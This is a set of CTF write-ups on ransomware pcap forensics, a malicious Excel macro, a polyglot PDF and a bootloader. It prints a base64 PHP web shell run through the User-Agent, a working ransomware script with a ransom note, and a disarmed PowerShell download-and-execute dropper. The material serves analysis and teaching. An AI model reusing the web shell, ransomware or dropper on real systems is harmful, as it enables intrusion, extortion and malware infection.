Anatomy of a ransomware attack

Art Gallery

Description

This was a Forensics challenge from the DaVinciCTF, where my team irNoobs managed to finish on the 4th place. This challenge particularly was extremely interesting as it closely mirrored an investigation of a ransomware attack, from the initial infection vector to the encryption routine.

Challenge Description: Alert! A famous online art gallery has just suffered an intrusion! The hacker has deployed a ransomware and demands an exorbitant ransom to return all of the gallery’s data… Fortunately, their teams had the presence of mind to capture the network at the time of the attack! You must help them recover their art, at least their most famous, “Flag sur fond de soleil couchant”. Its value is inestimable… Be careful, this pirate seems methodical and experienced! Tracing a precise history of the attack should help you see more clearly!

The challenge gives us an artgallery.pcap.xz file. You can find it at https://github.com/Trigleos/CTF/blob/master/dvCTF2021/artgallery.pcap.xz

Initial Analysis

A quick unxz after, we have a huge pcap file, with a bunch of useless stuff. The traffic we need to analyze this attack is at the bottom of the file. First, let’s extract the website of the art gallery and see what it looks like. You can do this easily by opening up the pcap file in wireshark and extracting HTTP objects. After rebuilding the homepage, the website looks like this:

The webpage isn’t really complicated, the only thing you can do is upload images. If you upload an image, the webiste calls upload.php, which we don’t have access to. This form might be exploitable if it is wrongly configured, so let’s investigate further and see what the attacker did to breach the website.

Pentesting the website

Starting from packet 373300, we can see HTTP calls to upload.php. The first POST contains a test.jpg image so let’s take a look at it:

There’s nothing hidden inside, just this simple image so let’s take a look at the next POST request. It contains the same file, however there’s one major difference. The name of the image was changed to test.jpg.php. Even though this file has a dangerous extension, the website still responds with:
Thank you for your confidence. Your artwork is ready to be shared !
This is clearly a vulnerability as an attacker could exploit this to upload php scripts that he can execute to compromise the webserver. Let’s take a look at the last POST request to /upload.php. This time the request contains an helper.php file that contains the following code:

<?php eval(base64_decode("JHBheWxvYWQgPSBlbmQoZXhwbG9kZSgiOyIsICRfU0VSVkVSWyJIVFRQX1VTRVJfQUdFTlQiXSkpOwpzeXN0ZW0oYmFzZTY0X2RlY29kZSgiJHBheWxvYWQiKSk7")); ?>

The code first decodes the base64 encoded payload and then calls eval on it, which simply executes the string as code. When we decode the base64 payload, we get the following:

$payload = end(explode(";", $_SERVER["HTTP_USER_AGENT"]));
system(base64_decode("$payload"));

So let’s quickly analyze this code. explode() splits a strings into multiple values and end() takes the last value of an array. So the first line splits the HTTP User-Agent string by the ; character and then takes the last value of that array and saves it in $payload. The next line simply base64 decodes that value and then executes it on the system. So we know now how the attacker is planning on bringing his payload onto the webserver. He’ll append base64 encoded bash commands to the end of the HTTP User-Agent string, which will then get executed on the system

Exploiting the vulnerability

Now that we know how the attacker plans on executing stuff on the server, let’s see if we can find one example of this. We can find a request to helper.php at packet number 373437. The User-Agent for this reqeust is the following:

User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/73.0.3683.75 Safari/537.36;bHM=

Now we take the last value after a ; which is bHM= and we base64 decode it to get ls
We can find the answer to this GET request a few packets down and it contains the plaintext:

RANSOM_README.txt

back_to_school.jpg

book_and_knives.jpg

dead_cameras.jpg

dont_just_stand_there.jpg

flag_sur_fond_de_soleil_couchant.jpg

helper.php

test.jpg

test.jpg.php

tools_and_dust.jpg

Now we know that the exploit works and we need to extract every User-Agent out of this pcap to get the entire payload.
My teammate Nick came up with a tshark command that did this very quickly while I simply went through the pcap and extracted each User-Agent by hand. Here’s his command:

tshark -Y 'http.request.uri=="/uploads/helper.php"' -T fields -e http.host -e http.user_agent -r artgallery.pcap | awk -F ';' '{print $3}' | uniq > base64_enc.txt
cat base64_enc.txt | base64 -d

If we run this, we get the following decoded commands:

ls 
python3 --version 
echo -n '#!/usr/bin/python3' >> ransom_v1.py 
echo -n 'from Crypto.Cipher import AES' >> ransom_v1.py 
echo -n 'import time, os' >> ransom_v1.py 
echo -n 'from hashlib import md5' >> ransom_v1.py
.
.
.
python3 ./ransom_v1.py
rm test.jpg
rm test.jpg.php
rm ransom_v1.py
rm helper.php

We can see that the attacker first checks if python3 is on the system, then crafts a python script called ransom_v1.py and executes it and finally deletes all evidence. So now, we need to reconstitute the python script and see what it does.

Analyzing the ransomware

If we put all the echo commands together, we get the following python script:

#!/usr/bin/python3
from Crypto.Cipher import AES
import time, os
from hashlib import md5

BS = 128
pad = lambda s: s + (BS - len(s) % BS) * chr(BS - len(s) % BS).encode("utf-8")

key = b"RLY_SECRET_KEY_!"  #key used for the AES encryption
iv = md5((b"%d" % time.time()).zfill(16)).digest()  #IV based on current epoch
cipher = AES.new(key, AES.MODE_CBC, iv)

files = os.listdir(".")  #lists all files in the current directory
for file in files:
    ext = file.split(".")[-1]
    if os.path.isdir(file) != True and (ext == "png" or ext == "jpg"):  #checks if file is an image file
        with open(file, "rb") as f:
            data = f.read()
        with open(file, "wb") as f:
            f.write(cipher.encrypt(pad(data)))  #encrypts opened file

with open("RANSOM_README.txt","wb") as f:
    f.write(b"""All your works of art have been encrypted with military grade encryption ! 
To recover them, please send 1000000000 bitcoins to 12nMSc17YjeD6fSQDjab8yfmV7b6qbKRS9
Do not try to find me (I use VPN and d4rkn3t to hide my ass :D) !!""")

The script encrypts image files using AES. We can easily reverse this because we know what the key is and we can get the IV by looking at the time at which the python3 ./ransom_v1.py command got send to the server. In our case, this would be a time of 1611844509, which you can find in packet 374551.
Now we only need to extract the encrypted flag_sur_fond_de_soleil_couchant.jpg file which luckily for us is part of the pcap file. When we have all that, our decryption code looks like this:

from Crypto.Cipher import AES
from hashlib import md5

key = b"RLY_SECRET_KEY_!"  #key used for the AES encryption
iv = md5((b"%d" % 1611844509).zfill(16)).digest()  #IV based on current epoch
cipher = AES.new(key, AES.MODE_CBC, iv)

with open("flag_sur_fond_de_soleil_couchant.jpg", "rb") as f:
    data = f.read()
with open("flag_sur_fond_de_soleil_couchant_decrypted.jpg", "wb") as f:
    f.write(cipher.decrypt(data))  #decrypts image file

Unfortunately, this does not return a completely correct jpg file. the first 16 bytes aren’t correct because the IV was actually a different one than the one we used. I tried bruteforcing the IV but to no avail. Later, it turned out that someone did a mistake with this and the image was wrongly encrypted. However, luckily for us, it seems that the author used photoshop to put the flag into this image, because if we analyze the file with strings (A wrong IV only affects the first 16 bytes), we can find the following text:

photoshop:LayerText="dvCTF{t1m3_i5_n0t_r4nd0m_en0ugh}"

So the text was put onto the image as a Layer, which is why we can see it here. This means that the flag is dvCTF{t1m3_i5_n0t_r4nd0m_en0ugh}

Conclusion

This was a really interesting challenge. It made you analyze an entire attack and understand every aspect of it, from the initial vulnerability in upload.php to the execution of commands on the server. This was also one of the first CTFs where my team and I managed to win something. Everyone really put the effort in and in the end it payed off. Until next time.
-Trigleos
Excel macro

сука блять

TL;DR

Analyze a malicious Excel file and extract its payload

Description

I found some Russian malware online and I have no idea what it’s doing D:

Author: xenocidewiki

The challenge provides us with a Finances2020covid.xlsm file

Initial analysis

First of all, when you download this file, Microsoft Defender warns you that it is malware. I guess that the author took a malware sample and removed the actual malicious part to create this challenge which is why Defender blocks it. In a real world scenario, you wouldn’t simply open the file or even keep it on your computer. The .xlsm hints indeed to a macro-infused excel file, which is commonly used as an initial infection vector. You can easily extract the macro with oledump and analyze it safely if you want to be sure that the macro is not dangerous. In this case however, I’ll simply open it with excel and see what it contains.


When we first open it, we see this big image that asks us to “enable editing”.
Again,you should never do this in a real world sceanrio because this allows the macro to run but in this case, it’s safe to enable editing. After that, we get another warning that tells us that macros are deactivated. Again,activate them so we can solve this challenge. When we do this, a message box appears containing the words Thank you! Now let’s analyze the macro code in detail.

Macro analysis

To see the macro code in Excel, click on the Developer Tab (you may need to activate this if you haven’t used it before) and pick Visual Basic. You can now see a big chunk of code written in VBA (I included a shortened version here so you get the gist of the obfuscation).

Private Function decrypt(ciphertext As Variant, key As Variant)
    Dim plaintext As String
    plaintext = ""

    For i = LBound(ciphertext) To UBound(ciphertext)
        plaintext = plaintext & Chr(key(i) Xor ciphertext(i))
    Next
    decrypt = plaintext
End Function
Private Function SKDKLNWEio2nf()
Dim wsh As Object

Set wsh = VBA.CreateObject(decrypt(Array(202, 75, (92 Xor (241 - 10)), 215, 91, 144, (135 + 30), (318 - 110), (279 - 92), (92 - 24), 105, 26, ((7 - 2) Xor 74)), Array((124 Xor ((247 - 82) + (103 - 43))), (24 - 0), 216, 165, ((0 + (24 - 12)) Xor 62), (271 - 47), (170 Xor 123), (76 Xor 178), (356 - 124), ((11 - 4) + 37), (2 + 10), 118, (48 - 13))))

Dim wortn As Boolean: wortn = True

Dim wndstyle As Integer: wndstyle = (1 Xor (0 + (0 - 0)))

Dim knlkdneKLADSFLKNfMKWEMLFAS123123njk As String

knlkdneKLADSFLKNfMKWEMLFAS123123njk1 = decrypt(Array(((51 + 171) Xor (8 + 28)), (228 - 7), (131 Xor 43), (19 Xor 11), (132 Xor (31 + (132 - 47))), 168, 23, (151 Xor (100 - 31)), (123 - 3), ((167 - 73) Xor (418 - 202)), (188 - 18)), Array(153, (64 Xor ((152 - 9) + 97)), (((19 - 5) + (41 - 18)) Xor (6 + 227)), 56, (204 + (23 - 4)), (143 + (212 - 101)), (69 - 24), ((26 + (4 - 2)) Xor (68 + 61)), (49 Xor 7), ((199 - 58) Xor 36), (322 - 97)))
 
wsh.Run knlkdneKLADSFLKNfMKWEMLFAS123123njk1 & knlkdneKLADSFLKNfMKWEMLFAS123123njk2 & knlkdneKLADSFLKNfMKWEMLFAS123123njk3 & knlkdneKLADSFLKNfMKWEMLFAS123123njk32 & knlkdneKLADSFLKNfMKWEMLFAS123123njk4 & knlkdneKLADSFLKNfMKWEMLFAS123123njk5 & knlkdneKLADSFLKNfMKWEMLFAS123123njk6 & knlkdneKLADSFLKNfMKWEMLFAS123123njk7 & knlkdneKLADSFLKNfMKWEMLFAS123123njk8

End Function
Private Sub Workbook_Open()

Dim uname As String
Dim strCompName As String
uname = Application.UserName
hostname = Environ$(decrypt(Array((((17 - 3) + 2) Xor 72), ((19 + 141) Xor (7 + (118 - 46))), (114 + (85 - 39)), ((156 - 61) Xor 44), (90 Xor ((2 - 1) + 0)), 176, (12 Xor (73 - 27)), 150, (100 Xor 189), 106, ((49 + 0) Xor (152 - 70)), (8 Xor (49 - 15))))

If uname = decrypt(Array(161, 143, (157 - 30), (12 Xor (65 + 0)), ((416 - 192) + (16 - 6)), (349 - 157), 194, 138), Array(215, 224, (44 - 17), (6 + 32), 139, (212 - 39), 163, (((75 - 24) + (19 - 6)) Xor 164))) Then
    ...
End If

End Sub

We can clearly see that this code has been heavily obfuscated. Deobfuscating this is however not that hard. All you need is a few well-placed calls to MsgBox to see the values that are returned by all the decrypt functions. So for example, if you wanted to know what the parameter to the Environ$ call is, simply add

MsgBox decrypt(Array((((17 - 3) + 2) Xor 72), ((19 + 141) Xor (7 + (118 - 46))), (114 + (85 - 39)), ((156 - 61) Xor 44), (90 Xor ((2 - 1) + 0)), 176, (12 Xor (73 - 27)), 150, (100 Xor 189), 106, ((49 + 0) Xor (152 - 70)), (8 Xor (49 - 15))), Array(59, ((121 - 60) Xor 189), ((31 + (43 - 5)) Xor 136), (3 - 0), (8 + 38), (329 - 133), (19 + 52), ((188 - 28) + 68), (((54 - 25) + 28) Xor 142), ((3 - 1) + (11 - 2)), 14, (135 - 56)))

to the script and the value will be shown to you when you run it. If we apply this technique for each obfuscated value in WorkBook_Open() function (the function that gets called when you open the excel file). We get the following cleaned up version:

Private Sub Workbook_Open()

Dim uname As String
Dim strCompName As String
uname = Application.UserName
hostname = Environ$("computername")
If uname = "vodkaman" Then
    If hostname = "SIGINTCORP" Then
        Call Success
    Else
        MsgBox "Thank you!"
    End If
Else
    MsgBox "Thank you!"
End If

End Sub


Now this is much easier to analyze. The code gets our username and computername and then compares them to vodkaman and SIGINTCORP respectively. It then calls Success (I renamed SKDKLNWEio2nf to Success). So let’s see what happens if we call Success:

It opens up a shell and runs some script that finishes after a few seconds and prints woooops
Now let’s analyze the other function in the macro. There are two important parts in this code:

Set wsh = VBA.CreateObject(WScript.Shell)

This sets up the shell

wsh.Run ...

This sets up the command to run in the shell. If we print the parameters to this call, we get the powershell payload.

Powershell analysis

cmd /V:ON/Kset riMt=}
 } ;'spooooow' tuptuO-etirW { hctac };kaerb ;vnE$ metI-ekovnI;)vnE$ ,a$(eliFdaolnwoD.tneilCbeW${ yrt{ )etiSbeW$ ni a$( hcaerof;'exe.' + emaneliF$ + '\\' + cilbup:vne$ = vnE$;'f2lk3m2ja' = emaneliF$;'9RXMfJHMm9FbsRjZfNDbw92Mw91dwg2XyNDZuBzdfFzXuBTbtBzYuV3X0BjbfNXMfNjc0cHb002XBJkV7RWZudHc' = etisbeW$;tneilCbeW.teN tcejbo-wen = tneilCbeW$&&
 for /L %W in (337;-1;0)do set AW7L=!AW7L!!riMt:~%W,1!&&if %W==0 powershell !AW7L:~6! 

Again, this payload is heavily obfuscated and the main part is reversed. After a little clean up and reversing the main code, the payload looks like this:

$WebClient = new-object Net.WebClient;
$Website = 'cHduZWR7VkJBX200bHc0cjNfMXNfbjB0X3VuYzBtbTBuXzFfdzBuZDNyX2gwd19wM29wbDNfZjRsbF9mMHJfMXR9';
$Filename = 'aj2m3kl2f';
$Env = $env:public + '\\' + $Filename + '.exe';
foreach ($a in $WebSite) 
    {try 
        {$WebClient.DownloadFile($a, $Env);
        Invoke-Item $Env; 
        break;} 
    catch 
        { Write-Output 'wooooops'; }

This payload basically tries to download the second-stage payload.
It would normally have an array of domains defined in the $Website variable that it can contact. Then it tries to download the ‘aj2m3kl2f’ binary from those domains, saves it, and then tries to invoke it. In this case, however, because the malware has been disarmed, the domain is actually just a base64 encoded string. If decode that, we get our flag: pwned{VBA_m4lw4r3_1s_n0t_unc0mm0n_1_w0nd3r_h0w_p3opl3_f4ll_f0r_1t}

Conclusion

I really liked this challenge as it introduces macros as a common technique that get often used for initial infection. While it wasn’t too complicated, the different techniques needed to solve this challenge were however a nice change from the usual ELF Reversing that you can find in CTFs. Shoutout to xenocidewiki for creating a bunch of great challenges and introducing more variety to the category.

PDF analysis

PDF is broken and so is this file

TL;DR

Analyze broken pdf file and extract several hints that lead to the solution

Description

This PDF contains the flag, but you’ll probably need to fix it first to figure out how it’s embedded. Fortunately, the file contains everything you need to render it. Follow the clues to find the flag, and hopefully learn something about the PDF format in the process.
The challenge provides us with a challenge.pdf file

The ruby script

When we try to open the pdf, we just get a white page with nothing on it. Let’s run strings on it and see if we can find something:

This line reveals that the pdf file can also be interpreted as a ruby script. Here’s the entire script:

port = 8080
if ARGV.length > 0 then
  port = ARGV[0].to_i
html=DATA.read().encode('UTF-8', 'binary', :invalid => :replace, :undef => :replace).split(/<\/html>/)[0]+"</html>\n"
v=TCPServer.new('',port)
print "Server running at http://localhost:#{port}/\nTo listen on a different port, re-run with the desired port as a command-line argument.\n\n"
loop do
  s=v.accept
  ip = Socket.unpack_sockaddr_in(s.getpeername)[1]
  print "Got a connection from #{ip}\n"
  request=s.gets
  if request != nil then
    request = request.split(' ')
  end
  if request == nil or request.length < 2 or request[0].upcase != "GET" then
    s.print "HTTP/1.1 400 Bad Request\r\nContent-Length: 0\r\nContent-Type: text/html\r\nConnection: close\r\n\r\n"
    s.close
    next
  end
  req_filename = CGI.unescape(request[1].sub(/^\//,""))
  print "#{ip} GET /#{req_filename}\n"
  if req_filename == "favicon.ico" then
      s.print "HTTP/1.1 404 Not Found\r\nContent-Length: 0\r\nContent-Type: text/html\r\nConnection: close\r\n\r\n"
      s.close
      next
  elsif req_filename.downcase.end_with? ".zip" then
    c="application/zip"
    d=File.open(__FILE__).read
    n=File.size(__FILE__)
  else
    c="text/html"
    d=html
    n=html.length
  end
  begin
    s.print "HTTP/1.1 200 OK\r\nContent-Type: #{c}\r\nContent-Length: #{n}\r\nConnection: close\r\n\r\n"+d
    s.close
  rescue Errno::EPIPE
    print "Connection from #{ip} closed; broken pipe\n"
  end
__END__
<html>
  <head>
    <title>A PDF that is also a Ruby Script?</title>
  </head>
  <body>
    <center>
      <a href="/flag.zip"><h1>Download</h1></a>
    </center>
    <!-- this is not the flag -->
  </body>
</html>
<!--

Without going too much into detail, the script basically just starts a webserver on port 8080. So let’s run this script and visit the website. We can simply do this by typing ruby challenge.pdf and then visit localhost:8080 in our browser

The webpage is quite bare but we can download something, a flag.zip file. (Are we close?).

The zip file

When we unzip flag.zip, we get a folder called feelies containing two files, false_flag.md (shit) and mutool. Here’s what false_flag.md reads :

You didn't think it would be this easy, did you?

https://www.youtube.com/watch?v=VVdmmN0su6E#t=11m32s

Maybe try running `./mutool draw -r 300 -o rendered.png` on this PDF


$ docker run -ti --rm -w /workdir/ --mount type=bind,source="$PWD",target=/workdir ubuntu:bionic ./mutool 

The youtube link leads to a video by LiveOverflow (great youtuber) in which he talks about file formats and how to not design CTF challenges. So this is a dead end. However, now that we have mutool, we can run the specified command and see what we get:

So apparently we’re still not at the end. This image contains several interesting hints but I focussed mostly on the last line:
LMGTFY: 2642 didier “42 bytes” object
LMGTFY stands for Let me google that for you so let’s google “2642 didier “42 bytes” object”.
This leads us to the following website: https://blog.didierstevens.com/2008/05/19/pdf-stream-objects/
The author talks about pdf streams and how they can be interpreted in different ways using Filter cascades. With this in mind, let’s search for streams that employ this technique in our pdf.(Just use ghex and search for the keyword “stream”).

PDF streams

Doing this, we soon come across the following two streams:

4919 0 obj
<<
/Length 100
/Filter /FlateDecode
\>>stream
xワ
ᅨA@0F£}O￱→ᅥᅧᅧ    ネX;aレNフNᆪ#£￶ᄎ~￟sルsNᅤ6dユ/ᄚミᄂ(￶H } kᅲEᄏdナfcMヘk￸￴i→ラネリᅡ~}ᅰ\ᄚL3￟ᅤ￷ᅴナ!ᅴ
endstream
endobj
4919 1 obj
<<
/Length 89827
/Filter [/FlateDecode /ASCIIHexDecode /DCTDecode]
\>>stream


Now first of all, every object in a pdf file has something called an object reference that are indexed in the xref table at the end of each pdf. Streams in particular have an indirect object reference. In our case that object reference is 4919. We also notice that the second stream overwrites the first, because of its higher version number (1 instead of 0). These two streams are at the offsets 0xB5F31 and 0xB5FFD respectively. This is important for when we extract the objects with binwalk later. We can see that the first filter is FlateDecode. This filter basically extracts zlib compressed objects. The second stream also has the ASCIIHexDecode filter which transforms hex numbers into a binary file and the DCTDecode filter that decodes the binary content to a jpg file and displays it. So let’s run binwalk and recuperate the objects.

We can see our two streams. Binwalk automatically extracts the files from the compressed streams. Now we can look what the first stream contains:

cat B5F31

pip3 install polyfile
Also check out the `--html` option!
But you'll need to "fix" this PDF first!

I actually didn’t use this hint for anything, I still don’t know the intended way to get the flag so if anyone did it using another technique, drop a comment.
Now let’s look at the other stream in file B5FFD:

Those are the hex numbers that are going to get transformed into bytes by the second filter. We can write a script to do this or we can use the help of a website. I did the latter. Doing this we get a jpg file that contains the following:

So the flag is justCTF{BytesAreNotRealWakeUpSheeple}.

Conclusion

This was a great challenge that taught me a lot about the inner workings of the pdf file format. The author certainly stuck to the advice that LiveOverflow gave in his video. The file however contained a lot more hints that didn’t directly apply to my solution such as a hint to use readelf -p .note and the hint to use polyfile. If anyone has found another way to solve this challenge, I’d be very interested to hear your solution. Until next time
-Trigleos

Bootloader

The Proclamation

TL;DR

Debug and fix a bootloader that decrypts a flag

Description

A mysterious file appeared on a deep dark web forum. Can you figure out what we can’t see right now?

NOTE: Flags will be easily identifiable by following the format CS{some_secret_flag_text}. They must be submitted in full, including the CS{ and } parts.

The challenge provides us with a proclamation.dat file

Initial analysis



To determine what the file proclamation.dat is, let’s run file on it. This gives us DOS/MBR boot sector. The MBR or Master Boot Record is a special sector of a partitioned drive. It is at the beginning of a drive (for example a USB drive) and contains an executable program called the bootloader, information on each partition on the drive and a magic number at the end. In our case, the bootloader is the most interesting part. Normally it is used at startup to call a secondary program that sets up the OS but sometimes, adversaries will corrupt this program to gain persistence. Code that’s saved in the MBR will basically be executed before the OS even starts so it operates outside of OS boundaries and can evade AV programs. Let’s see what happens if we run the drive using a virtualisation software. I used qemu for this challenge. The command that starts the VM is qemu-system-i386 proclamation.dat

So the bootloader only displays this text. There’s no interaction with the program so there must be something hidden in the bootloader. If we run strings on the proclamation.dat file, the only thing we get is you’re on a good way. We can’t find any of the other strings that are displayed so they must be encrypted in some way.

Static Analysis


Now let’s take a look at the code. radare2 is a great tool to do this, simply run r2 -b proclamation.dat to see the dissassembly. The important part of the program starts at 0x1b.

I’ll write the important parts to notice now in different sections

first operand

mov dl, 9
push edx

Start of loop:

pop edx
shl edx, 2
add edx, 0x42
and edx, 0xff
push edx

This part of the code initializes a variable with 9, then on each iteration of a loop does some bit shifting and addition on it

second operand

mov al, byte[si]
add si, 1

This loops over some data array at si and puts the bytes into al

xor

xor eax, edx
or al, 0
je 0x5f
mov dl, al
xor dl, 0xa
je 0x51
int 0x10
jmp 0x23

The two operands are xored, then the result is first compared against 0xa (new line) then against 0x0. If it’s not one of either, the program traps to the BIOS that then teletypes (AH=0xe) the value inside al (the xored value). If it is 0x0, the program halts. Now that we know what the program does, we need to get the starting value of si to get the start point of the data array.

Dynamic Analysis


To debug a bootloader, we can use the remote gdb debugging feature of qemu. We start a session with qemu-system-i386 -s -S -m 512 -hda proclamation.dat
Then we start gdb and type in the following commands:

We break at 0x7c00 because that’s where the bootloader gets loaded into memory. If we want to get the value for si we should break at instruction 0x27 which, in virtual memory, is 0x7c27.

A quick look into the registers tells us that si is 0x7c78 at that point. We know have everything we need. There are two ways to solve this challenge now. If we set a breakpoint inside of the loop and we break repetitively on it, we see how the characters show up on the screen. We can do this until we get a value of 0x0. At this point the program jumps outside of the loop and stops. However, we can overwrite the instruction pointer and make it point to the start of the loop instead to let it continue decrypting the remaining bytes. If we do this, the following shows up:

So the flag is CS{0rd3r_0f_0x20_b00tl0ad3r}.
Another way to get this flag is by writing a simple python script that takes care of the decryption:

